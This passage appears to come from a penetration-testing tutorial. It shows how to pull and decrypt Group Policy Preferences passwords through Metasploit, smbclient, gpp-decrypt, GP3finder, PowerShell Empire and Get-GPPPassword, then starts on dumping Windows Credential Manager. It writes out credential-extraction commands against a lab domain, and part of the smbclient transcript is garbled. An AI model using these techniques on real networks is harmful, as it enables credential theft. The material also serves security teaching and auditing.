

## <span id="page-21-0"></span>Exploiting Group Policy Preferences via Metasploit -II

Metasploit also provide a post exploit for enumerating the cpassword, but for this, you need to compromise the target's machine at least once and then you will be able to run the below post exploit. This module enumerates the victim machine's domain controller and connects to it via SMB. It then looks for Group Policy Preference XML files containing local user accounts and passwords and decrypts them using Microsoft's public AES key. Cached Group Policy files may be found on end-user devices if the group policy object is deleted rather than unlinked.





From the given below image you can observe, it has been found cpassword twice from two different locations:

*C:\ProgramData\Microsoft\Group Policy\History\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml C:\Windows\SYSVOL\sysvol\Pentest.Local\Policies\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml*





## <span id="page-23-0"></span>**Gpp-Decrypt**

Another method is to connect with the target's machine via SMB and try to access /SYSVOL with the help of smbclient. Therefore execute its command to access the shared directory via an authorized account and then move to the following path to get Group.xml file:*SYSVOL\sysvol\Pentes.Local\Policies\{ EE416E94-7362-4587-9CEC-651656DB7538}\Machine\Preferences\Groups\Groups.xml*

**smbclient //192.168.1.103/SYSVOL -U raj**

 $smb: \searrow is$ D 0 Fri Aug 24 12:44:44 2018 Fri Aug 24 12:44:44 2018  $\theta$ **D** Fri Aug 24 12:44:44 2018 pentest.local D  $\bullet$ 10485247 blocks of size 4096. 7868202 blocks available smb:  $\searrow$  cd pentest.local  $\spadesuit$ smb: \pentest.local\> ls 0 Fri Aug 24 12:49:35 2018<br>0 Fri Aug 24 12:49:35 2018<br>0 Fri Aug 24 12:49:35 2018<br>0 Thu Dec 27 02:56:47 2018  $\mathsf{D}$ D **DfsrPrivate DHS** Policies  $\mathbf{D}$ D  $\Theta$ Fri Aug 24 12:44:44 2018 scripts 10485247 blocks of size 4096. 7868202 blocks available smb: \pentest.local\> cd Policies smb: \pentest.local\Policies\> ls  $\Gamma$ 0 Thu Dec 27 02:56:47 2018  $D$ 0 Thu Dec 27 02:56:47 2018 {EE416E94-7362-45B7-9CEC-651656DB753B} 0 Thu Dec 27 04:21:00 2018  $\mathbf{D}$ 10485247 blocks of size 4096. 7868202 blocks available smb: \pentest.local\Policies\> cd {EE416E94-7362-45B7-9CEC-651656DB753B} </a> </a><br>smb: \pentest.local\Policies\> cd {EE416E94-7362-45B7-9CEC-651656DB753B} 0 Thu Dec 27 04:21:00 2018<br>0 Thu Dec 27 04:21:00 2018  $\mathbf{D}$ D 59 Thu Dec 27 04:21:06 2018 GPT.INI Δ Thu Dec 27 04:21:00 2018<br>Thu Dec 27 04:21:00 2018 Group Policy  $\theta$  $\overline{D}$ Machine  $\mathbf{D}$ ര Thu Dec 27 03:15:36 2018 User D  $\Theta$ 10485247 blocks of size 4096. 7868202 blocks available<br>smb: \pentest.local\Policies\{EE416E94-7362-45B7-9CEC-651656DB753B}\> cd Machine ��<br>smb: \pentest.local\Policies\{EE416E94-7362-45B7-9CEC-651656DB753B}\Machine\> ls 0 Thu Dec 27 04:21:00 2018<br>
0 Thu Dec 27 04:21:00 2018<br>
0 Thu Dec 27 04:21:00 2018 D  $\overline{D}$ Preferences ъ D 10485247 blocks of size 4096. 7868202 blocks available<br>smb: \pentest.local\Policies\{EE416E94-7362-45B7-9CEC-651656DB753B}\Machine\> cd Preferences<br>smb: \pentest.local\Policies\{EE416E94-7362-45B7-9CEC-651656DB753B}\Mach 0 Thu Dec 27 04:21:00 2018<br>
0 Thu Dec 27 04:21:00 2018<br>
0 Thu Dec 27 04:21:00 2018<br>
0 Thu Dec 27 04:21:00 2018  $\mathbf{D}$ D Groups  $\overline{D}$ 



As you can observe, we have successfully transfer Group.xml to our local machine. As this file holds cpassword, so now we need to decrypt it.



For decryption, we use "**gpp-decrypt**" which is embedded in a simple ruby script in Kali Linux which decrypts a given GPP encrypted string.

Once you got access to Group.xml file, you can decrypt cpassword with the help of the following syntax:

```
gpp-decrypt <encrypted cpassword >
gpp-decrypt qRI/NPQtItGsMjwMkhF7ZDvK6n9KlOhBZ/XShO2IZ80
```
As a result, it dumps the password in plain text as shown below.

oot@kali:~# gpp-decrypt qRI/NPQtItGsMjwMkhF7ZDvK6n9Kl0hBZ/XSh02IZ80 root@kali:~# gpp-decrypt qRI/NPQtItGsMjwMkhF7ZDvK6n9KlOhBZ/XShO2IZ80<br><mark>/usr/bin/g</mark>pp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated  $abcd@123$ 



## <span id="page-25-0"></span>**GP3finder**

This is another script written in python for decrypting the cpassword and you can download this tool from **[here](https://www.sec-1.com/blog/wp-content/uploads/2015/05/gp3finder_v4.0.zip)**.

Once you got access to Group.xml file, you can decrypt cpassword with the help of the following syntax:



As a result, it dumps the password in plain text as shown below.



## <span id="page-25-1"></span>**PowerShell Empire**

This another framework just like Metasploit where you need to access a low privilege shell. once you exploit the target machine then use privesc/gpp module to extract the password from inside Group.xml file.

This module Retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences.





As a result, it dumps the password in plain text as shown below.



### <span id="page-26-0"></span>Windows Powershell

There is another method to retrieves the plaintext password and other information for accounts pushed through Group Policy Preferences locally with the help of power split "Get-GPPPaswword". You can download the module from **[here](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Get-GPPPassword.ps1)**, it is a Powershell script which you need Get-GPPPassword searches a domain controller for groups.xml, scheduledtasks.xml, services.xml and

datasources.xml and returns plaintext passwords.

Now run the following command in the PowerShell:



As a result, you can observe that it has dumped the saved password from inside group.xml file.





## **Credential Dumping: Windows Credential** Manager



## <span id="page-28-0"></span>**Credential Dumping: Windows Credential Manager**

## <span id="page-28-1"></span>**Accessing Credential Manager**

To access credential manager, you can simply search it up in the start menu or you can access it bu two of the following methods:

You can open **control panel > user accounts > credential manager**

You can also access it through the command line with the command **vaultcmd** and its parameters. When you connect to another system in the network using any method like in the following image:



And while connecting when you provide the password and store it for later use too then these credentials are saved in credential manager.



Irrespective of the website and its security, when you save any password in the edge or any other application such as skype or outlook, it's password too gets saved in credential manager. For instance, we have stored Gmail's password in our practice as shown in the image below:





You can confirm from the following image that the password is indeed saved.





And now, when you access credential manager, using any method, you will find that in the windows credentials tab all the system, network passwords are stored.



And under the web credentials tab there are will be application's passwords and the passwords saved in the edge will be saved.

